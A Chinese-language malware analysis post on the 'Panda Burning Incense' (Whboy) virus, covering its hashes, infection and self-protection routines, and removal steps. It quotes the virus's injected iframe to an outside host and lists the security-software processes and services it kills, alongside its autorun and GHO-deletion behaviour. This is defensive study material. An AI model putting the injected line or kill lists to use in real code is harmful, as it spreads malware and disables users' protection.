病毒分析之熊猫烧香

1.样本概况

1.1样本信息

病毒名称:熊猫烧香

所属家族:Whboy

MD5值:512301C535C88255C9A252FDF70B7A03

SHA1值:CA3A1070CFF311C0BA40AB60A8FE3266CFEFE870

CRC32:E334747C

文件: C:\spo0lsv.vir

大小: 30001 bytes

壳: PSG v2.0

编程语言:Delphi

病毒行为:

病毒会感染可执行文件(exe等文件),网页文件等,能自动运行并访问指定网址.使程序图标变成“熊猫烧香”图案.可通过多种方式传播.

1.2测试环境及工具

环境:

虚拟机Windows 7 32bit

注:分析此病毒最好在Windows XP环境或者Windows 7 32bit环境下.

工具:

火绒剑:分析病毒行为

OllyDbg:动态调试,IDA Pro:静态分析

Exeinfope:查壳

ImpREC:修复脱壳后文件的导入表

PCHunter:查看进程信息,手动查杀等

WSExplorer:网络流量查看

1.3分析目标

了解病毒的恶意行为,进行有效的防御和清除

2.具体行为分析

2.1主要行为

1.自我复制,添加注册表自启动项

2.释放文件,设置隐藏属性

3.删除GHO文件

4.结束安全软件进程,删除安全软件服务和启动项

5.访问指定网址,下载病毒文件

6.感染PE文件

7.感染网页文件

2.2恶意代码分析

2.2.1病毒执行流程

创建病毒进程->初始化病毒->创建线程感染文件->创建自我保护时钟->循环执行程序

2.2.2病毒的初始化







(1) 对比字符串,病毒版权字符串被修改则结束进程

(2) 病毒三大功能函数

(3) 判断Desktop_.ini文件是否存在







(4) 判断当前执行的程序目录是否为系统目录(拷贝文件运行)

2.2.3病毒感染线程



(1)创建感染线程



(2)遍历驱动器

(3)查找文件并感染(排除指定文件夹:WINDOWS,WINNT,SYSTEM32, Documents and Settings, System Volume Information, Recycled, Windows NT, WindowsUpdate, Windows Media Player, Outlook Express, Internet Explorer, NetMeeting, Common Files, ComPlus Applications, Common Files, Messenger, InstallShield Installation Information, Microsoft Frontpage, Movie Maker, MSN Gamin Zone)



(4)操作Desktop_.ini文件







(5)感染PE文件(把文件追加到病毒体后边,在尾部加上感染标识)





(6)设置文件属性正常,拷贝文件



(7)删除GHO文件

(8)网页文件尾部追加<iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>.

2.2.4病毒自我保护(时钟)



时钟1(时钟周期6000ms):

判断autorun.inf文件是否存在,不存在就创建



拷贝自身到根目录并命名为setup.exe

设置文件属性为只读和隐藏系统属性

写autorun.inf配置项



时钟2(时钟周期1000ms):

结束查找到的窗口(防火墙,进程,VirusScan,NOD32,网镖,杀毒,毒霸,瑞星,江民,超级兔子,优化大师,木马清道夫,木馬清道夫,卡巴斯基反病毒

Symantec AntiVirus,Duba,esteem procs,绿鹰PC,密码防盗,噬菌体,木马辅助查找器,System Safety Monitor,Wrapped giftKiller, Winsock,Expert, msctls_statusbar32,

超级巡警,游戏木马检测大师,pjf(ustc),IceSword)

结束的进程:

Mcshield.exe,VsTskMgr.exe,naPrdMgr.exe,UpdaterUI.ex,TBMon.exe,scan32.exe,Ravmond.exe,CCenterexe,RavTask.exe,Rav.exe,

Ravmon.exe,RavmonD.exe,RavStub.exe,KVXP.kxp,KvMonXP.kxp,KVCenter.kxp,KVSrvXP.exe,KRegEx.exe,UIHost.exe,TrojDiekxp,

FrogAgent.exe,Logo1_.exe,Logo_1.exe,Rundl132.exe,regedit.exe,msconfig.exe,taskmgr.exe

写注册表自启动

设置文件夹和文件属性不可见

时钟3(时钟周期120000ms):



从指定网址更新程序.

时钟4(时钟周期10000ms):

使用WinExec执行CMD命令关闭共享

结束当前时钟



时钟5(时钟周期6000ms):

设置安全软件的注册表无效,使其自启动

(注册表包含项:

RavTask,KvMonXP,kav,McAfeeUpdaterUI,NetworkAssociatesErrorRepo rtingService,yassistse

停止服务包含项:

sharedaccess,RsCCenter,RsRavMon,KVWSC,KVSrvXP,kavsvc,AVP McAfeeFramework,McShield,McTaskManager,navapsv,wscsvc,KPfwSvc

KPfwSvc,ccProxy,ccProxy,ccProxy,SPBBCSvc,SymantecCoreLC NPFMntor,NPFMntor,FireSvc)

时钟6(时钟周期10000ms):

访问指定网址

(网址包括:

http://www.tom.com,

http://www.163.com,

http://www.sohu.com,

http://www.yahoo.com,

http://www.google.com)



时钟7(时钟周期180000ms):

访问指定网址,判断是否需要更新

3.解决方案



3.1 提取病毒的特征,编写专杀工具(或利用杀毒软件查杀)

通过病毒特征和行为编写简单的专杀工具,效果如下:

(这里使用CRC32值: 0x4F1D21EF)

主要代码:

遍历进程,结束病毒进程:



遍历文件,判断是否为感染过的PE文件

3.2 手工查杀



使用PCHunter查看并结束spo0lsv.exe进程



使用PCHunter删除启动项信息和文件



使用PCHunter删除C盘根目录下的隐藏文件setup.exe和autorun.inf(PCHunter可以直接查看删除隐藏文件)

注:手工查杀只能简单的处理病毒造成的危害.为了安全起见,请尽可能使用专业的杀毒软件进行查杀.

参考文献

[1] 任晓辉. 恶意代码分析. V1.10. 2017.

[2] 钱林松,赵海旭. C++反汇编与逆向分析技术揭秘. 机械工业出版社. 2011.

[3] A Mylonas , D Gritzalis .Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software.2012

8579

8579

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?